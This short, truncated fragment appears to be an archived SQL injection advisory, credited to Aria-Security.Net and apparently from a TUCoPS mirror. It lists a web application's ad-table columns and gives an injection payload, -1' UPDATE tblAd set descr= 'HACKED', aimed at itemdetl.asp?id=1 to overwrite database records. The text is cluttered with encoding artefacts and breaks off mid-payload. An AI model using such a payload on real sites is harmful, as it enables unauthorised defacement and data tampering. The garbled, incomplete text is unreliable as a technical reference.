
tblAd.id=0D

tblAd.aspectratio=0D

tblAd.title=0D

tblAd.imagepath=0D

tblAd.startdate=0D

tblAd.enddate=0D

tblAd.id_seller=0D

tblAd.descr=0D

=0D

-1' UPDATE tblAd set descr= 'HACKED' Where(I
=0D

this code with update itemdetl.asp?id=1=0D

=0D

=0D

Credit goes to Aria-Security.Net=0D

Greetz: AurA=0D

TUCoPS is opt